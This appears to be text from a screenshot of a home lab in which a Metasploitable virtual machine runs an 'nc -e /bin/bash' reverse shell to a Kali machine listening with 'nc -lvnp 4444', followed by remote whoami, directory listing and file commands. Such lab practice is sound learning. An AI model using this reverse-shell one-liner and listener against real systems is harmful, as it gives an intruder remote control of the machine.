 meta [Running] - Oracle VirtualBox
msfadmin@metasploitable:~$ nc -e /bin/bash 192.168.56.101 4444
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ ls -la
total 60
drwxr-xr-x 9 msfadmin msfadmin 4096 2026-09-27 22:22 .
drwxr-xr-x 6 root     root     4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root     root        9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconf
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconfd
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-27 22:35 kali_Documents
-rw------- 1 root     root     4174 2012-05-14 02:01 .mysql_history
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-05 14:46 names
-rw-r--r-- 1 msfadmin msfadmin  586 2010-03-16 19:12 .profile
-rw-r--r-- 1 msfadmin msfadmin   16 2026-09-25 22:06 received.txt
-rw-r--r-- 1 msfadmin msfadmin   27 2026-09-25 22:12 receiveed.txt
-rwx------ 1 msfadmin msfadmin    4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin    0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$
kali [Running] - Oracle VirtualBox
Apps Places 28 Sep 03:36 4% 60% ↑0.0 kB ↓0.0 kB
superuser@kali: ~
┌──(superuser㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 49882
whoami
msfadmin
ls -la
total 60
drwxr-xr-x 9 msfadmin msfadmin 4096 2026-09-27 22:22 .
drwxr-xr-x 6 root     root     4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root     root        9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconf
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconfd
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-27 22:22 kali_Documents
-rw------- 1 root     root     4174 2012-05-14 02:01 .mysql_history
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-05 14:46 names
-rw-r--r-- 1 msfadmin msfadmin  586 2010-03-16 19:12 .profile
-rw-r--r-- 1 msfadmin msfadmin   16 2026-09-25 22:06 received.txt
-rw-r--r-- 1 msfadmin msfadmin   27 2026-09-25 22:12 receiveed.txt
-rwx------ 1 msfadmin msfadmin    4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin    0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
cd kali_Documents
ls
touch names.txt
ls
names.txt
┌──(superuser㉿kali)-[~]
└─$
KALI